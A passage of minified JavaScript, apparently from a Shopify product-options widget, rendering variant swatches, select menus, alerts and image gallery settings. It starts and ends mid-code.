t_({option:e,onChange:t,selected:n,available:r,prices:i,scp:o}){const{id:a,values:s,config:{size:l,spacing:c,centered:u,horizontalCarousel:d,type:p,buttonType:f,border:h,borderThickness:m,borderRadius:v,borderRadiusPx:g,borderSelectedColor:b,borderUnselectedColor:y,borderHoverColor:w,borderOutOfStockCrossOutColor:x,borderDouble:_,borderDoubleColor:S,borderDoubleThickness:C,outOfStock:E,hideUnavailable:k,selected:O,unselected:T}}=e,M=Qx(),[R,P]=ne(-1),I=ce((e=>{t(a,e)}),[a,t]);ie((()=>{if(o)return()=>{};return Ax(a,I)}),[a,o,I]),Yx({id:a,outOfStockStyle:E.style,available:r,selected:n,onChange:t,hideUnavailable:k,values:s,prices:i});const z=le((()=>["above","below"].map((e=>function({position:e,optionValues:t}){const n=t.map((t=>Tx.map((n=>{const[r,i]=Ox(n,t.config,e);return{enabled:r,id:n,priority:i}})).sort(Ty("priority")).map((({enabled:e,id:t})=>e?t:null))));if(n.length>0)for(let e=0;e<n[0].length;e+=1){let t=!0;for(let r=0;r<n.length;r+=1)n[r][e]&&(t=!1);if(!t)for(let t=0;t<n.length;t+=1)n[t][e]||(n[t][e]="placeholder")}return n}({position:e,optionValues:s})))),[s]),A=ae(null),[L,D]=ne(!1),[N,W]=ne(!1),F=ae(!0),$=ce((()=>{if(!d)return;const e=A.current;if(e){const t=My(e,!1);W(!t.start),D(!t.end)}}),[d]),[B,j]=ne(-1),H=s.map(((e,t)=>{const{id:a}=e;return[Kx({index:t,prices:i,available:r,outOfStockStyle:E.style,hideUnavailable:k}),a,lt.createElement(Jx,{value:e,values:s,type:p,buttonType:f,size:l,index:t,available:r[t],price:i[t],border:h,borderThickness:m,borderRadius:v,borderRadiusPx:g,borderSelectedColor:b,borderUnselectedColor:y,borderHoverColor:w,borderOutOfStockCrossOutColor:x,borderDouble:_,borderDoubleColor:S,borderDoubleThickness:C,outOfStock:E,selected:n,setSelected:I,hovering:R,setHovering:P,outerTextMatrices:z,selectedConfig:O,unselectedConfig:T,horizontalCarousel:d,onNavigationScrolled:$,initialScroll:F,scp:o,scpSelected:B,setScpSelected:j})]})),V=!H.find((([e])=>!e)),q=Za(),U=q.spacing(1),G=q.spacing(c),Z=le((()=>function(){const e={fill:"rgba(255, 255, 255, 1)",background:"rgba(0, 0, 0, 0.5)"};return window.__productWizRio&&window.__productWizRioProductOptionsSettings&&window.__productWizRioProductOptionsSettings.productOptionsArrows?{...e,...window.__productWizRioProductOptionsSettings.productOptionsArrows}:e}()),[]);return V?null:lt.createElement(e_,{option:e,selected:n},d&&lt.createElement(jm,{handleWidth:!0,refreshMode:"debounce",refreshRate:250,onResize:()=>{$()}}),d&&N&&lt.createElement(jl,{component:"div",role:"button",size:"small",classes:{root:M.navigationRoot},onClick:async e=>{o&&(e.preventDefault(),e.stopPropagation());const t=await Ry(A.current,!1,-1);W(!t.start),D(!t.end)},"aria-label":`Scroll ${a} left`,style:{left:0,color:Z.fill,backgroundColor:Z.background}},lt.createElement(Qm,{fontSize:"large"})),lt.createElement($l,{ref:A,item:!0,container:!0,direction:"row","aria-label":a,"data-option":a,"data-option-type":p,wrap:d?"nowrap":void 0,justify:!d&&u?"center":void 0,style:{overflowX:"auto",alignItems:"center"},onScroll:d?()=>{$()}:void 0,spacing:d?void 0:c,className:Ra("rio-hide-scrollbar",M.items,!d&&"rio-width-fit-content")},H.map((([e,t,n],r,i)=>e?lt.createElement(lt.Fragment,{key:t}):lt.createElement($l,{item:!0,key:t,style:{paddingRight:d?r!==i.length-1?G:U:void 0}},n))),d&&L&&lt.createElement(jl,{component:"div",role:"button",size:"small",classes:{root:M.navigationRoot},onClick:async e=>{o&&(e.preventDefault(),e.stopPropagation());const t=await Ry(A.current,!1,1);W(!t.start),D(!t.end)},"aria-label":`Scroll ${a} right`,style:{right:0,color:Z.fill,backgroundColor:Z.background}},lt.createElement(iv,{fontSize:"large"}))))}function n_({option:e,selected:t,setSelected:n,available:r,prices:i,scp:o}){const{id:a,values:s,config:{type:l,centered:c,select:{backgroundColor:u,textColor:d,textSize:p,textBold:f,textUppercase:h,fullWidth:m,darkMenu:v,variant:g,outerText:b,minWidth:y},hideUnavailable:w,outOfStock:{style:x},borderUnselectedColor:_,borderSelectedColor:S,borderHoverColor:C,borderThickness:E,borderRadiusPx:k,borderDouble:O,borderDoubleThickness:T,borderDoubleColor:M}}=e,R=_||"transparent",P=S||"transparent",I=C||"transparent",z=ce((e=>Tx.map((t=>{const[n,r]=Ox(t,b,e);return{id:t,priority:r,enabled:n}})).sort(Ty("priority")).filter((e=>e.enabled)).map((e=>e.id))),[b]),A=le((()=>z("above")),[z]),L=le((()=>z("below")),[z]),D=ce((e=>{if(!r[e]&&"none"!==x){if("cross-out"===x)return{textDecoration:"line-through"};if("fade-out"===x)return{opacity:.5}}return{}}),[r,x]),N=ce((e=>{const t={root:{"& $notchedOutline":{borderColor:R,borderWidth:E},"&:hover $notchedOutline":{borderColor:I,borderWidth:E},"&$focused $notchedOutline":{borderColor:P,borderWidth:E}}},n={underline:{"&::before":{borderBottom:`${E}px solid ${R}`},"&::after":{borderBottom:`${E}px solid ${P}`},"&:hover:not($disabled):not($error):not($focused):before":{borderBottom:`${E}px solid ${I}`}}},r={root:{fontFamily:null,lineHeight:1.2}},i={root:{"&:focus":{backgroundColor:"transparent !important"}},icon:{color:d,width:"24px",height:"24px"}},o={root:{fontSize:"16px",fontFamily:null}};return Cr({...e,palette:{type:v?"dark":"light"},overrides:{...e.overrides,MuiOutlinedInput:t,MuiInput:n,MuiInputBase:r,MuiSelect:i,MuiMenuItem:o,PwzrOutlinedInput:t,PwzrInput:n,PwzrInputBase:r,PwzrSelect:i,PwzrMenuItem:o}})}),[I,P,E,R,v,d]),W=s.map(((e,t)=>{if(Kx({index:t,prices:i,available:r,outOfStockStyle:x,hideUnavailable:w}))return[!0,lt.createElement(lt.Fragment,{key:e.id})];const{config:{text:n,backgroundImage:o,backgroundVariantImagePosition:a,backgroundSizePx:s,backgroundBorderRadius:l,backgroundPosition:c}}=e,u=o?lt.createElement(Zx,{backgroundImage:o,backgroundVariantImagePosition:a,borderRadius:l,size:s,borderDouble:O,borderDoubleThickness:T,borderDoubleColor:M}):null,d=le((()=>n||e.name),[n,e.name]);return[!1,lt.createElement(Xl,{key:e.id,value:t,style:D(t),"aria-label":e.id,"data-option-value":e.id},lt.createElement($l,{container:!0,direction:"row",wrap:"nowrap",alignItems:"center"},u&&"left"===c&&lt.createElement($l,{item:!0},lt.createElement($l,{container:!0,wrap:"nowrap"},u,lt.createElement(As,{mr:1}))),lt.createElement($l,{item:!0,xs:!0,style:{whiteSpace:"normal",wordBreak:"break-word"}},d),u&&"right"===c&&lt.createElement($l,{item:!0},lt.createElement($l,{container:!0,wrap:"nowrap"},lt.createElement(As,{ml:1}),u)))),r[t]]}));ie((()=>{if(o)return()=>{};return Ax(a,n)}),[a,o,n]);const F=ce((()=>{if(t<0)return;return W[t][2]?void 0:"cross-out"===x?"line-through":void 0}),[x,t,W]);return!W.find((([e])=>!e))?null:lt.createElement(e_,{option:e,selected:t},lt.createElement($l,{item:!0,container:!0,direction:"column",alignItems:"flex-start",style:{width:c&&!m?"auto":void 0}},A.map(((e,t)=>lt.createElement(Xx,{index:0,position:"above",key:t,outerTextIndex:t,outerTextId:e,config:b}))),lt.createElement(Va,{theme:N},lt.createElement(mu,{variant:g,value:t,fullWidth:m,onChange:e=>{const t=s[e.target.value],{gps:r,url:i}=t;r?window.location.href=i:n(t.id)},MenuProps:{disableScrollLock:!0,autoFocus:!1},inputProps:{"aria-label":a},style:{backgroundColor:u,fontWeight:f?"bold":"normal",textTransform:h?"uppercase":"none",textDecoration:F(),color:d,fontSize:`${p}px`,marginTop:5,marginLeft:5,marginBottom:5,minWidth:m?void 0:y,borderRadius:k},"data-option":a,"data-option-type":l},W.map((([,e])=>e)))),L.map(((e,t)=>lt.createElement(Xx,{index:0,position:"below",key:t,outerTextIndex:t,outerTextId:e,config:b})))))}function r_({option:e,selected:t,onChange:n,available:r,prices:i,scp:o}){const{id:a,values:s,config:{outOfStock:{style:l},hideUnavailable:c}}=e,u=ce((e=>{n(a,e)}),[a,n]);return Yx({id:a,outOfStockStyle:l,available:r,selected:t,onChange:n,hideUnavailable:c,values:s,prices:i}),lt.createElement(n_,{option:e,selected:t,setSelected:u,available:r,prices:i,scp:o})}function i_({option:e,variant:t,onChange:n,selected:r,available:i,prices:o,scp:a}){return"select"!==e.config.type?lt.createElement(t_,{option:e,variant:t,onChange:n,selected:r,available:i,prices:o,scp:a}):lt.createElement(r_,{option:e,variant:t,onChange:n,selected:r,available:i,prices:o,scp:a})}function o_({option:e,index:t}){const{selections:n,onChange:r,scp:i}=ue(Rx),o=function({option:e}){const{getAsset:t}=ue(zx),n=Dx(e.config);return le((()=>({...e,config:{...e.config,centered:n},values:e.values.map((e=>{const{config:{backgroundImage:n}}=e;if("object"==typeof n&&null!==n){const r=t(n);return r?{...e,config:{...e.config,backgroundImage:{...e.config.backgroundImage,...r}}}:{...e,config:{...e.config,backgroundImage:null}}}return e}))})),[n,t,e])}({option:e}),a=ce((e=>{const t={tooltip:{fontFamily:null,lineHeight:1.2},touch:{lineHeight:1.2}};return Cr({...e,overrides:{...e.overrides,MuiTooltip:t,PwzrTooltip:t}})}),[]);return lt.createElement(lt.Fragment,{key:o.id},lt.createElement(Va,{theme:a},lt.createElement(i_,{option:o,selected:n[t].index,available:n[t].available,prices:n[t].prices,onChange:r,scp:i})))}function a_(e,t){var n=lt.memo(lt.forwardRef((function(t,n){return lt.createElement(_l,Vt({ref:n},t),e)})));return n.muiName=_l.muiName,n}var s_=a_(lt.createElement("path",{d:"M20,12A8,8 0 0,1 12,20A8,8 0 0,1 4,12A8,8 0 0,1 12,4C12.76,4 13.5,4.11 14.2, 4.31L15.77,2.74C14.61,2.26 13.34,2 12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0, 0 22,12M7.91,10.08L6.5,11.5L11,16L21,6L19.59,4.58L11,13.17L7.91,10.08Z"})),l_=a_(lt.createElement("path",{d:"M12 5.99L19.53 19H4.47L12 5.99M12 2L1 21h22L12 2zm1 14h-2v2h2v-2zm0-6h-2v4h2v-4z"})),c_=a_(lt.createElement("path",{d:"M11 15h2v2h-2zm0-8h2v6h-2zm.99-5C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z"})),u_=a_(lt.createElement("path",{d:"M11,9H13V7H11M12,20C7.59,20 4,16.41 4,12C4,7.59 7.59,4 12,4C16.41,4 20,7.59 20, 12C20,16.41 16.41,20 12,20M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10, 10 0 0,0 12,2M11,17H13V11H11V17Z"})),d_=a_(lt.createElement("path",{d:"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"})),p_={success:lt.createElement(s_,{fontSize:"inherit"}),warning:lt.createElement(l_,{fontSize:"inherit"}),error:lt.createElement(c_,{fontSize:"inherit"}),info:lt.createElement(u_,{fontSize:"inherit"})},f_=lt.createElement(d_,{fontSize:"small"}),h_=lt.forwardRef((function(e,t){var n=e.action,r=e.children,i=e.classes,o=e.className,a=e.closeText,s=void 0===a?"Close":a,l=e.color,c=e.icon,u=e.iconMapping,d=void 0===u?p_:u,p=e.onClose,f=e.role,h=void 0===f?"alert":f,m=e.severity,v=void 0===m?"success":m,g=e.variant,b=void 0===g?"standard":g,y=jt(e,["action","children","classes","className","closeText","color","icon","iconMapping","onClose","role","severity","variant"]);return lt.createElement(xc,Vt({role:h,square:!0,elevation:0,className:Ra(i.root,i["".concat(b).concat(gl(l||v))],o),ref:t},y),!1!==c?lt.createElement("div",{className:i.icon},c||d[v]||p_[v]):null,lt.createElement("div",{className:i.message},r),null!=n?lt.createElement("div",{className:i.action},n):null,null==n&&p?lt.createElement("div",{className:i.action},lt.createElement(jl,{size:"small","aria-label":s,title:s,color:"inherit",onClick:p},f_)):null)}));Ka((function(e){var t="light"===e.palette.type?Wt:Ft,n="light"===e.palette.type?Ft:Wt;return{root:Vt({},e.typography.body2,{borderRadius:e.shape.borderRadius,backgroundColor:"transparent",display:"flex",padding:"6px 16px"}),standardSuccess:{color:t(e.palette.success.main,.6),backgroundColor:n(e.palette.success.main,.9),"& $icon":{color:e.palette.success.main}},standardInfo:{color:t(e.palette.info.main,.6),backgroundColor:n(e.palette.info.main,.9),"& $icon":{color:e.palette.info.main}},standardWarning:{color:t(e.palette.warning.main,.6),backgroundColor:n(e.palette.warning.main,.9),"& $icon":{color:e.palette.warning.main}},standardError:{color:t(e.palette.error.main,.6),backgroundColor:n(e.palette.error.main,.9),"& $icon":{color:e.palette.error.main}},outlinedSuccess:{color:t(e.palette.success.main,.6),border:"1px solid ".concat(e.palette.success.main),"& $icon":{color:e.palette.success.main}},outlinedInfo:{color:t(e.palette.info.main,.6),border:"1px solid ".concat(e.palette.info.main),"& $icon":{color:e.palette.info.main}},outlinedWarning:{color:t(e.palette.warning.main,.6),border:"1px solid ".concat(e.palette.warning.main),"& $icon":{color:e.palette.warning.main}},outlinedError:{color:t(e.palette.error.main,.6),border:"1px solid ".concat(e.palette.error.main),"& $icon":{color:e.palette.error.main}},filledSuccess:{color:"#fff",fontWeight:e.typography.fontWeightMedium,backgroundColor:e.palette.success.main},filledInfo:{color:"#fff",fontWeight:e.typography.fontWeightMedium,backgroundColor:e.palette.info.main},filledWarning:{color:"#fff",fontWeight:e.typography.fontWeightMedium,backgroundColor:e.palette.warning.main},filledError:{color:"#fff",fontWeight:e.typography.fontWeightMedium,backgroundColor:e.palette.error.main},icon:{marginRight:12,padding:"7px 0",display:"flex",fontSize:22,opacity:.9},message:{padding:"8px 0",display:"flex",flexDirection:"column",justifyContent:"center"},action:{display:"flex",alignItems:"center",marginLeft:"auto",paddingLeft:16,marginRight:-8}}}),{name:"PwzrAlert"})(h_);Ka((e=>({h7:{fontSize:"1.1rem"}})))((({variant:e,classes:t,className:n,...r})=>React.createElement(Tl,xp({className:Ra(t.h7,n),variant:"h6"},r))));let m_;function v_({element:e,children:t,ik:n,it:r,...i}){const o=e;return m_?lt.createElement(o,i,lt.createElement(m_,xp({i18nKey:n},r),t)):lt.createElement(o,i,t)}function g_(e){return lt.createElement(v_,xp({element:Vl},e))}const b_=Ga((()=>({editContainer:{width:"80px",marginTop:"24px"},optionContainer:{width:"calc(100% - 80px)"},edit:{backgroundColor:"rgba(94, 109, 191)",color:"white","&:hover":{backgroundColor:"rgba(94, 109, 191, 0.9)",boxShadow:"unset"}}})));function y_({editable:e,options:t,optionsToHide:n,spacing:r=1,setEditOption:i}){const o=b_();return e?lt.createElement($l,{container:!0,direction:"column"},t.map(((e,n)=>lt.createElement(lt.Fragment,{key:e.id},lt.createElement($l,{item:!0,container:!0,direction:"row"},lt.createElement($l,{item:!0,container:!0,className:o.editContainer,alignItems:"center"},lt.createElement($l,{item:!0},lt.createElement($l,{container:!0,direction:"column",alignItems:"center"},lt.createElement($l,{item:!0},lt.createElement(jl,{onClick:()=>{i(e)},className:o.edit},lt.createElement(dx,{color:"inherit"}))),lt.createElement($l,{item:!0},lt.createElement(g_,{component:"button",variant:"body1",onClick:()=>{i(e)},ik:"productOptionsListEdit"},"Edit"))))),lt.createElement($l,{item:!0,className:o.optionContainer},lt.createElement(o_,{option:e,index:n}))),n!==t.length-1&&lt.createElement(As,{mb:r}))))):lt.createElement($l,{container:!0,direction:"column"},t.map(((e,t)=>{var i;return!!n.find((t=>t===e.id))||!(null==e||null===(i=e.config)||void 0===i||!i.hide)?lt.createElement(lt.Fragment,{key:e.id}):lt.createElement(lt.Fragment,{key:e.id},lt.createElement($l,{item:!0,container:!0},lt.createElement(o_,{option:e,index:t})),lt.createElement(As,{mb:r}))})))}let w_;function x_(e,t){return e.find((e=>{if(e.options.length!==t.length)return!1;for(const n of e.options)if(!t.find((e=>e.id===n.id&&e.value===n.value)))return!1;return!0}))}function __(e,t,n){if(e.gps){const t=e.values.findIndex((e=>e.id===n));return t>-1?t:-1}const r=t.find((t=>t.id===e.id));if(r){const t=e.values.findIndex((e=>e.id===r.value));if(t>-1)return t}return 0}function S_({options:e,variants:t,gpsData:n,gpsSupplementalData:r,productId:i,scp:o,optionsToHide:a}){const s=le((()=>{if(!Array.isArray(n)||!Array.isArray(r)||"string"!=typeof i||o||Array.isArray(n)&&n.length<1||Array.isArray(r)&&r.length<1)return[];try{const e=[],t=r,i=n;for(const n of i){const r=t.find((e=>e.id===n.id));if(r&&Array.isArray(r.selectedProducts)){const t=n.selectedProducts.map((e=>{const t=r.selectedProducts.find((t=>e===t[0]));return!1===t[1]?null:{id:e,title:t[1],url:t[2],price:t[3],available:t[4],gps:!0}})).filter((e=>!!e));e.push({...n,selectedProducts:t})}}return e}catch(e){console.log("Error parsing group products as swatches: "),console.log(e)}return[]}),[n,r,i,o]);return le((()=>{if(s.length<1)return{options:e,variants:t,optionsToHide:a};const n=s.filter((e=>(Array.isArray(e.selectedProducts)?e.selectedProducts:[]).find((e=>e.id===i)))).map((e=>{try{const t=(e=>{if("string"!=typeof e.swatchConfig)return null;const t=JSON.parse(e.swatchConfig);return t.config=w_(Sx(),t.config),t.values=t.values.map((t=>{const n=e.selectedProducts.find((e=>e.id===t.id));return n?{...t,config:w_(Cx(),t.config),gps:!0,url:n.url,name:n.title}:null})).filter((e=>!!e)),t.values.length<1?null:(t.gps=!0,t)})(e);return t?{id:e.id,position:e.position,option:t,variants:e.selectedProducts,hideShopifySingleOption:e.hideShopifySingleOption}:null}catch(e){console.log("Error parsing group products as swatches config: "),console.log(e)}return null})).filter((e=>!!e)),r=[];for(const e of n)for(const t of e.variants)r.push({...t,options:[{id:e.id,value:t.id}]});const o=new Set([...a]);for(const t of n)if(!0===t.hideShopifySingleOption)for(const t of e)t.values.length<=1&&o.add(t.id);const l=e=>n.filter((t=>t.position===e)).map((e=>e.option)),c=l("above"),u=l("1st-position"),d=l("2nd-position"),p=l("below"),f=t=>e[t]?[e[t]]:[];return{options:[...c,...f(0),...u,...f(1),...d,...f(2),...p,...e.slice(3)],variants:[...t,...r],optionsToHide:Array.from(o)}}),[s,e,i,t,a])}function C_({variants:e,options:t,settings:n,initialSelectedVariantId:r,editable:i=!1,optionsToHide:o=[],onChange:a=(()=>{}),selectionType:s="default",setEditOption:l,disableSelection:c,scp:u}){const{productId:d,dataGps:p,dataGpsSupplemental:f}=ue(Px),{options:h,variants:m,optionsToHide:v}=S_({gpsData:p,gpsSupplementalData:f,options:t,variants:e,productId:d,scp:u,optionsToHide:o}),[g,b]=ne(function(e,t){if("string"==typeof t){const n=e.find((e=>`${e.id}`===t));if(n)return n.options}return(e.find((e=>e.available))||e[0]).options}(m,r)),y=le((()=>function(e,t=200){let n;return function(...r){clearTimeout(n),n=setTimeout((()=>e(...r)),t)}}(a,100)),[a]),w=le((()=>function(e,t,n,r,i,o,a){return t.map((t=>{var s;const l=(()=>{if(t.gps)return t.values.map((e=>[{id:t.id,value:e.id}]));const e=n.filter((e=>e.id!==t.id));return t.values.map((n=>[{id:t.id,value:n.id},...e]))})().map((n=>{const i=x_(e,n);return"default"===r?i||{available:!1,price:-1}:o?{price:-1,...i||{},available:!(!i&&!0===(null==t||null===(a=t.config)||void 0===a?void 0:a.hideUnavailable)||!1===(null==i?void 0:i.available)&&"hide"===(null==t||null===(s=t.config)||void 0===s||null===(l=s.outOfStock)||void 0===l?void 0:l.style))}:{price:-1,...i||{},available:"always-available"===r};var a,s,l}));return{id:t.id,index:i&&"select"!==(null==t||null===(s=t.config)||void 0===s?void 0:s.type)?-1:__(t,n,a),available:l.map((e=>e.available)),prices:l.map((e=>e.price))}}))}(m,h,g,s,c,u,d)),[m,h,g,s,c,u,d]),x=ce(((e,t)=>{const n=[...g],r=n.findIndex((t=>t.id===e));r>-1&&(n[r]={id:e,value:t}),b(n),y(n,x_(m,n),{id:e,value:t})}),[g,y,m]),_=le((()=>({onChange:x,selections:w,editable:i,scp:u})),[i,x,w,u]);return lt.createElement(Rx.Provider,{value:_},lt.createElement(y_,{options:h,editable:i,optionsToHide:v,spacing:n.spacing,setEditOption:l}))}w_=hx();var E_={};const k_=()=>{throw new Error("Must be server!")},O_=[{id:"none",name:"None",static:!0},{id:"partner",name:"Partner",static:!0},{id:"free",name:"Free",static:!1},{id:"starter",name:"Starter",price:4.99,static:!1},{id:"starter",name:"Starter",price:3.99,static:!1},{id:"pro",name:"Pro",price:7.99,static:!1},{id:"pro",name:"Pro",price:6.99,static:!1}],T_=(e,t=!0)=>{const n=O_.find((n=>!(!t&&n.static)&&n.id===e));if(!n)throw Error(`unknown plan id ${e}`);return n},M_=e=>"none-stacked"===e||("none-stacked-two-columns"===e||"none-stacked-two-columns-main"===e);E_={getServerPort:k_,getServerEndpoint:()=>`http://localhost:${k_()}`,getSubscriptionPlanByPrice:e=>{const t=O_.find((t=>`${t.price}`===e));if(!t)throw Error(`unknown plan price ${e}`);return t},getSubscriptionPlanById:T_,delay:e=>new Promise((t=>setTimeout(t,e))),getSubscriptionPlansById:e=>O_.filter((t=>t.id===e)),getSubscriptionPaidPlans:()=>[T_("starter"),T_("pro")],buildVariantImagesConfig:({templateConfig:e,customTheme:t,themeSettings:n,settings:{general:r,desktop:i,mobile:o},logError:a})=>{const s=JSON.stringify(e);let l=JSON.parse(s);const c=(e,t)=>{const r=l[t],{thumbnails:{desktop:{horizontal:i,vertical:o},mobile:{horizontal:a,vertical:s}}}=n,c=()=>"bottom"===e.thumbnails?"carousel"===e.thumbnailsNavigation?{multiRow:!1,navigation:!0}:{multiRow:!0,navigation:!1}:"carousel"===e.thumbnailsNavigation?{verticalOverflow:!0,navigation:!0}:{verticalOverflow:!1,navigation:!1},u="desktop"===t?i:a,d="desktop"===t?o:s;if(r.swipe=!0,delete r.vertical,delete r.verticalSpacing,delete r.verticalType,delete r.verticalHoistVariantImages,"none"===e.thumbnails)r.thumbnails=!1,r.pagination=!0,r.navigation=!1;else if("none-with-navigation"===e.thumbnails)r.thumbnails=!1,r.pagination=!0,r.navigation=!0;else if("bottom"===e.thumbnails){const e={...u,orientation:"bottom",...c()};r.thumbnails=e,r.pagination=!1,r.navigation=!1}else if("left"===e.thumbnails){const e={...d,orientation:"left",...c()};r.thumbnails=e,r.pagination=!1,r.navigation=!1}else if("right"===e.thumbnails){const e={...d,orientation:"right",...c()};r.thumbnails=e,r.pagination=!1,r.navigation=!1}else M_(e.thumbnails)&&(r.thumbnails=!1,r.pagination=!1,r.navigation=!1,r.vertical=!0,r.verticalSpacing="15px","none-stacked-two-columns"===e.thumbnails?r.verticalType="two-columns":"none-stacked-two-columns-main"===e.thumbnails?(r.verticalHoistVariantImages=!0,r.verticalType="two-columns-main"):r.verticalType=void 0)};if(!t)try{c(i,"desktop"),c(o,"mobile")}catch(e){l=JSON.parse(s),a(e)}return l.desktop.lightBox=!!i.lightBox,l.desktop.lightBox&&(l.desktop.lightBoxZoom=(null==i?void 0:i.zoomAmount)||2),l.desktop.magnify=!!i.magnify&&{width:"full",height:"full",zoom:(null==i?void 0:i.zoomAmount)||2},M_(i.thumbnails)&&(l.desktop.magnify=!1),l.mobile.lightBox=!!o.lightBox,l.mobile.lightBox&&(l.mobile.lightBoxZoom=(null==o?void 0:o.zoomAmount)||2),l.mobile.magnify=!!o.magnify&&{width:"full",height:"full",zoom:(null==o?void 0:o.zoomAmount)||2},M_(o.thumbnails)&&(l.mobile.magnify=!1),r&&(l.lightBoxBackgroundColor=r.lightBoxBackgroundColor,l.thumbnailSelectionColor=r.thumbnailSelectionColor,l.changeVariantOnVariantImageSelection=r.changeVariantOnVariantImageSelection),l},isStackedProductGallery:M_,decompressAssets:function(e){const t=e.filter((e=>!!e.urlBase)),n=e.filter((e=>!!e.themeIdBase));if(t.length<1&&n.length<1)return e;const r=t.map(((e,t)=>[`{${t}}`,e.url])),i=n.map(((e,t)=>[`{${t}}`,e.id])),o=e.filter((e=>!e.urlBase&&!e.themeIdBase)),a=[];for(const e of o){let t=e.url;if("string"==typeof t){for(const[e,n]of r)t=t.replace(e,n);t=t.replace("{i}",e.id)}let n=e.themeId;if("string"==typeof n)for(const[e,t]of i)n=n.replace(e,t);a.push({...e,...void 0!==t?{url:t}:{},...void 0!==n?{themeId:n}:{}})}return a}};var R_=new Error("Element already at target scroll position"),P_=new Error("Scroll cancelled"),I_=Math.min,z_=Date.now;function A_(e){return function(t,n,r,i){"function"==typeof(r=r||{})&&(i=r,r={}),"function"!=typeof i&&(i=D_);var o=z_(),a=t[e],s=r.ease||L_,l=isNaN(r.duration)?350:+r.duration,c=!1;return a===n?i(R_,t[e]):requestAnimationFrame((function r(u){if(c)return i(P_,t[e]);var d=z_(),p=I_(1,(d-o)/l),f=s(p);t[e]=f*(n-a)+a,p<1?requestAnimationFrame(r):requestAnimationFrame((function(){i(null,t[e])}))})),function(){c=!0}}}function L_(e){return.5*(1-Math.cos(Math.PI*e))}function D_(){}A_("scrollLeft"),A_("scrollTop");function N_(e,t){return"function"==typeof window.__productWizRioImagesShim2?window.__productWizRioImagesShim2(e,t):function(e,t){if("string"!=typeof e)return e;if("string"!=typeof t)return e;try{const n=(()=>{try{return new URL(document.baseURI).toString()}catch(e){}return null})(),r="string"==typeof n?new URL(e,n):new URL(e),i=new URLSearchParams(r.search),o=t.replace("_crop_center","").split("x");return o[0]&&i.set("width",o[0]),o[1]&&i.set("height",o[1]),r.search=i.toString(),r.toString()}catch(e){}return e}(e,t)}const W_=(e,t,n)=>{if(!n)return null;const r=((e,t)=>{if("string"==typeof t&&t.startsWith("variant-image://")){const[,n]=t.split("variant-image://");try{const t=JSON.parse(n),r=e.find((e=>{const n=e.options.find((e=>e.name===t.id));return!(!n||n.value!==t.value)}));if(r)return{url:r.url,aspectRatio:r.aspectRatio}}catch(e){console.log("Unable to find variant image:"),console.log(e)}}return null})(e,n.id);if(r)return r;const i=((e,t)=>{if(!Array.isArray(e)||"string"!=typeof t)return null;return e.find((e=>e.id===t))||null})(t,n.id);return!(!i||"string"!=typeof i.url)&&i};function F_(){const e=({config:e,scp:t})=>{const{product:n,options:r,onChange:i,initialSelectedVariantId:o,settings:a}=e,[s,l]=ne(mv.v4());console.log(`Rio-options render key: ${s}`),e.forceUpdate=ce((()=>{l(mv.v4())}),[]);const c=le((()=>function(e,t){const n=Array.isArray(t)?t:[];return{options:e.options.map((e=>{const{name:t,name:r,values:i}=e,o=n.findIndex((e=>e.id===r)),a=o>-1?n[o]:void 0;return{id:r,name:t,values:Ex(i,a?a.values:null),config:mx(Sx(),a?a.config:{})}})),variants:Array.isArray(e.variants)?e.variants.map((t=>({id:t.id,title:t.title,price:t.price,available:t.available,options:kx(e,t)}))):[]}}(n,r)),[]),u=Cr({overrides:{PwzrSvgIcon:{root:{width:"35px",height:"35px"}}}}),d=le((()=>{if("undefined"!=typeof __productWizRioAssets&&Array.isArray(__productWizRioAssets))try{return E_.decompressAssets(__productWizRioAssets)}catch(e){console.log("Failed to decompress assets:"),console.log(e)}return[]}),[]),[p,f]=le((()=>["undefined"!=typeof __productWizRioProductOptionsGroups?__productWizRioProductOptionsGroups:null,"undefined"!=typeof __productWizRioProductOptionsGroupsSupplemental?__productWizRioProductOptionsGroupsSupplemental:null]),[]),h=le((()=>{try{const{variants:e,options:t}=n;return e.map((e=>{var n,r,i,o;const a=e.options.map(((e,n)=>({name:t[n].name,value:e}))),s=null===(n=e.featured_media)||void 0===n||null===(r=n.preview_image)||void 0===r?void 0:r.src,l=null===(i=e.featured_media)||void 0===i||null===(o=i.preview_image)||void 0===o?void 0:o.aspect_ratio;return"string"==typeof s?{url:s,options:a,aspectRatio:l}:null})).filter((e=>null!==e))}catch(e){console.log("Failed to obtain variant images:"),console.log(e)}return[]}),[]),m=ce((e=>W_(h,d,e)),[d,h]),v=le((()=>t?{disableSelection:!0,selectionType:"always-available",scp:!0}:{initialSelectedVariantId:o}),[o,t]);return ie((()=>{if(!window.__productWizRioInjectedBoxSizing){const e=document.createElement("style");e.textContent="\n          .rio-options *,\n          .rio-options *::before,\n          .rio-options *::after,\n          .rio-options-scp *,\n          .rio-options-scp *::before,\n          .rio-options-scp *::after {\n            box-sizing: inherit;\n          }\n        ",document.head.appendChild(e),window.__productWizRioInjectedBoxSizing=!0}}),[]),lt.createElement(Px.Provider,{value:{productId:`${n.id}`,dataGps:p,dataGpsSupplemental:f}},lt.createElement(zx.Provider,{value:{getAsset:m}},lt.createElement(Va,{theme:u},lt.createElement(C_,xp({key:s,variants:c.variants,options:c.options,settings:a,onChange:i},v)))))};"undefined"!=typeof __productWizRioOptions&&(__productWizRioOptions.processRenderQueue=()=>{const t=[...__productWizRioOptions.renderQueue];for(const n of t){const[t,r,i]=n;je(lt.createElement(e,{config:r}),t,i)}__productWizRioOptions.renderQueue=__productWizRioOptions.renderQueue.filter((e=>!t.includes(e)))},__productWizRioOptions.processRenderQueue());const t=()=>{"undefined"!=typeof __productWizRioOptionsScp&&(__productWizRioOptionsScp.render=t=>{const[n,r,i]=t;je(lt.createElement(e,{config:r,scp:!0}),n,i)},"function"==typeof __productWizRioOptionsScp.onLoad&&__productWizRioOptionsScp.onLoad(),__productWizRioOptionsScp.formatMoney=Mx,__productWizRioOptionsScp.getSizedImageUrl=N_)};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",t):t()}(function(){var e={exports:this};return this.__esModule=!0,window.__productWizRioJsInit?(console.log("Rio JS has already been 